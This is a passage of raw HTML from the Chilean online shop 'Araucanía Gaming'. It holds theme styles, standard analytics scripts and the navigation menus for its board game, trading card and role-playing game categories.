/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='yith-wcwl-main-inline-css' type='text/css'>.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */</style><style id='ekommart-style-inline-css' type='text/css'>body{--primary:#4A235A;--primary_hover:#431F51;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://araucaniagaming.cl/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MQR2DVNL" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["araucaniagaming.cl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MQR2DVNL")</script> <link rel="https://api.w.org/" href="https://araucaniagaming.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://araucaniagaming.cl/wp-json/wp/v2/product_tag/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araucaniagaming.cl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.1.5" /><meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Site Kit by Google 1.133.0" /> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","npe6qcuzlp")</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-site-verification" content="8n7JujM7ZkjpPMREM2kPF1Hc12LgdrYLQdX077G4ZNA"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://araucaniagaming.cl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://araucaniagaming.cl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-180x180.png" /><meta name="msapplication-TileImage" content="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.product-style-1 li.product:hover .woocommerce-loop-product__link{
	opacity: 0.649;
}

.col-full{
	margin-bottom: 50px;
}</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style></head><body class="archive tax-product_tag term-carcassonne term-178 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-archive-product ekommart-sidebar-left elementor-default elementor-kit-5759"><div id="page" class="hfeed site"><div data-elementor-type="header" data-elementor-id="13487" class="elementor elementor-13487 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-0a691a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0a691a4" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-644a751" data-id="644a751" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0a543ec elementor-widget elementor-widget-ekommart-deal-topbar" data-id="0a543ec" data-element_type="widget" data-widget_type="ekommart-deal-topbar.default"><div class="elementor-widget-container"><div class="elementor-deal-topbar-wrapper"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default"><div class="elementor-widget-container"><div class="elementor-canvas-menu-wrapper">
<a href="#" class="menu-mobile-nav-button">
<span class="toggle-text screen-reader-text">Menú</span>
<i class="ekommart-icon-bars"></i>
</a></div></div></div><div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default"><div class="elementor-widget-container"><div class="elementor-site-logo-wrapper"><div class="site-branding">
<a href="https://araucaniagaming.cl/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1836" height="693" data-src="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING.png" class="custom-logo" alt="Araucanía Gaming" decoding="async" fetchpriority="high" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING.png 1836w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-300x113.png 300w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-1024x387.png 1024w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-768x290.png 768w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-1536x580.png 1536w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-600x226.png 600w" data-sizes="(max-width: 1836px) 100vw, 1836px" /></a><div class="site-branding-text"><p class="site-title"><a href="https://araucaniagaming.cl/"
rel="home">Araucanía Gaming</a></p><p class="site-description">Tienda de Juegos de Mesa y Cartas</p></div></div></div></div></div><div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default"><div class="elementor-widget-container"><div class="elementor-header-group-wrapper"><div class="header-group-action"><div class="site-header-cart menu">
<a class="cart-contents" href="https://araucaniagaming.cl/carrito/" title="Ver su carrito de compras">
<span class="count">0</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>0</span>        </a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default"><div class="elementor-widget-container"><div class="site-search"><div class="widget woocommerce widget_product_search"><div class="ajax-search-result" style="display:none;"></div><form role="search" method="get" class="woocommerce-product-search" action="https://araucaniagaming.cl/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos…" autocomplete="off" value="" name="s" />
<button type="submit" value="Buscar">Buscar</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div></div><div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default"><div class="elementor-widget-container"><div class="elementor-header-group-wrapper"><div class="header-group-action"><div class="site-header-account">
<a href="https://araucaniagaming.cl/mi-cuenta/"><i class="ekommart-icon-user"></i></a><div class="account-dropdown"></div></div><div class="site-header-wishlist">
<a class="header-wishlist" href="https://araucaniagaming.cl/wishlist/">
<i class="ekommart-icon-heart"></i>
<span class="count">0</span>
</a></div><div class="site-header-cart menu">
<a class="cart-contents" href="https://araucaniagaming.cl/carrito/" title="Ver su carrito de compras">
<span class="count">0</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>0</span>        </a></div></div></div></div></div><div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default"><div class="elementor-widget-container"><div class="elementor-nav-menu-wrapper"><nav class="main-navigation" role="navigation" aria-label="Navegación principal"><div class="primary-navigation"><ul id="menu-categorias" class="menu"><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 has-mega-menu"><a href="https://araucaniagaming.cl/productos/juegosdemesa/"><i class="menu-icon ekommart-icon-home" ></i><span class="menu-title">JUEGOS DE MESA</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="3580" class="elementor elementor-3580"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5ab3eaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab3eaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-673844a" data-id="673844a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-b9f0c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9f0c8f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcb004e" data-id="bcb004e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4bb0b26 elementor-widget elementor-widget-heading" data-id="4bb0b26" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegosdemesa/">TODOS LOS JUEGOS DE MESA</a></h2></div></div><div class="elementor-element elementor-element-c0586af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0586af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/"><span class="elementor-icon-list-text">Familiar</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/party-games/"><span class="elementor-icon-list-text">Party Games</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/infantil/"><span class="elementor-icon-list-text">Infantil</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/estrategicos/"><span class="elementor-icon-list-text">Estratégico</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cooperativo/"><span class="elementor-icon-list-text">Cooperativo</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/escape-room/"><span class="elementor-icon-list-text">Escape Room</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/fillers/"><span class="elementor-icon-list-text">Filler</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/juegos-de-naipes/"><span class="elementor-icon-list-text">Juegos de Naipes</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/de-solo-2-jugadores/"><span class="elementor-icon-list-text">Versus</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22351 has-mega-menu"><a><i class="menu-icon ekommart-icon-star" ></i><span class="menu-title">JUEGOS DE CARTAS</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="page" data-elementor-id="22352" class="elementor elementor-22352"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-463b6228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463b6228" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-491aa7af" data-id="491aa7af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-30f7df74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30f7df74" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40e9dc38" data-id="40e9dc38" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f8776c9 elementor-widget elementor-widget-heading" data-id="7f8776c9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/jcc-pokemon/">TODO JCC POKÉMON</a></h2></div></div><div class="elementor-element elementor-element-9855b15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9855b15" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/barajas-de-combate/"><span class="elementor-icon-list-text">Barajas de Combate</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/caja-de-entrenador-elite/"><span class="elementor-icon-list-text">Cajas de Entrenador Élite</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/cajas-de-coleccion/"><span class="elementor-icon-list-text">Cajas De Colección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/latas-de-coleccion/"><span class="elementor-icon-list-text">Latas de Colección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/sobres-y-otros-productos/"><span class="elementor-icon-list-text">Sobres y Otros Productos</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-576ca74" data-id="576ca74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bcb3168 elementor-widget elementor-widget-heading" data-id="bcb3168" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/star-wars-unlimited/">TODO STAR WARS UNLIMITED</a></h2></div></div><div class="elementor-element elementor-element-d824d46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d824d46" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/sobre-de-ampliacion/"><span class="elementor-icon-list-text">Sobres de Ampliación SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/caja-de-inicio-swu/"><span class="elementor-icon-list-text">Cajas de Inicio SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/caja-de-presentacion-swu/"><span class="elementor-icon-list-text">Cajas de Presentación SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/accesorios-swu/"><span class="elementor-icon-list-text">Accesorios SWU</span>
</a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-935106c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935106c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e872a4" data-id="4e872a4" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ffe7fb3 elementor-widget elementor-widget-heading" data-id="ffe7fb3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/cartas-magic/">TODO MAGIC THE GATHERING</a></h2></div></div><div class="elementor-element elementor-element-e396303 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e396303" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/sobres-de-edicion/"><span class="elementor-icon-list-text">Sobres de Edición</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/sobres-de-draft/"><span class="elementor-icon-list-text">Sobres de Draft</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/mazos-commander/"><span class="elementor-icon-list-text">Mazos Commander</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/kit-de-inicio/"><span class="elementor-icon-list-text">Kit de Inicio</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc9d6fc" data-id="fc9d6fc" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f303a3 elementor-widget elementor-widget-heading" data-id="7f303a3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegos-de-naipes/">TODO NAIPE INGLÉS</a></h2></div></div><div class="elementor-element elementor-element-0f4eb3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f4eb3c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/naipe-bicycle/"><span class="elementor-icon-list-text">Naipes Bicycle</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/naipe-theory-11/"><span class="elementor-icon-list-text">Naipes Theory 11</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/otros-naipes/"><span class="elementor-icon-list-text">Otros Naipes</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705 has-mega-menu"><a href="https://araucaniagaming.cl/productos/juegos-de-rol/"><i class="menu-icon ekommart-icon-tv" ></i><span class="menu-title">JUEGOS DE ROL</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="page" data-elementor-id="6363" class="elementor elementor-6363"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7b063b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b063b24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eca5b26" data-id="7eca5b26" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6d7290f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7290f3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65355c5e" data-id="65355c5e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3d82058e elementor-widget elementor-widget-heading" data-id="3d82058e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegos-de-rol/">TODOS LOS JUEGOS DE ROL</a></h2></div></div><div class="elementor-element elementor-element-69c97220 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69c97220" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/dungeons-dragons/"><span class="elementor-icon-list-text">Dungeons & Dragons</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/la-llamada-de-cthulhu/"><span class="elementor-icon-list-text">La Llamada de Cthulhu</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/vaesen-horror-nordico/"><span class="elementor-icon-list-text">Vaesen: Horror Nórdico</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/la-leyenda-de-los-cinco-anillos/"><span class="elementor-icon-list-text">La Leyenda de los Cinco Anillos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/alien-el-juego-de-rol/"><span class="elementor-icon-list-text">Alien: El Juego de Rol</span>
</a></li><li class="elementor-icon-list-item">
